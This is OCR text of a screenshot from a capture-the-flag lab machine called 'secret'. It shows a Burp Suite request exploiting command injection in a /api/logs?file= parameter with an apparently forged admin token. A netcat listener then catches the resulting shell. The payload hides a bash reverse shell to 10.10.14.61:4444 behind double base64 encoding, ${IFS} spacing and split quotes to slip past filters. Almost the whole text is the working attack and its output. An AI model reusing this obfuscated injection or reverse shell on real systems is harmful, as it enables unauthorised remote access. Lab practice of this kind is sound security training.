 Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: http://10.10.11.120:3000 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /api/logs?file=
id;echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0Mk1TODBORFEwSURBK0pqRUsK|ba''se''6''4${IFS}-''d|ba
''se''64${IFS}-''d|b''a''s''h HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
10 Cache-Control: max-age=0
11 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTE0NjU0ZDc3ZjlhNTRlMDBmMDU3NzciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbC
I6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjI4NzI3NjY5fQ.52W5mGLsIO2iiLpy3f1VkVavP4hOoWHxy5_0BDn9UKo
12
13
kali 0 2 zsh
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/secret/local-web/routes master ❯ ls
auth.js forgot.js private.js verifytoken.js
~/Dropbox/Documents/htb/boxes/secret/local-web/routes master ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.61] from (UNKNOWN) [10.10.11.120] 38166
bash: cannot set terminal process group (1117): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ id
id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
dasith@secret:~/local-web$ whoami
whoami
dasith
dasith@secret:~/local-web$
0 matches
0 ↑ 4h 43m 1 htb-vpn 2 zsh 3 zsh 4 zsh 5 zsh 6 tools ↗ 22:35 16 Nov
Waiting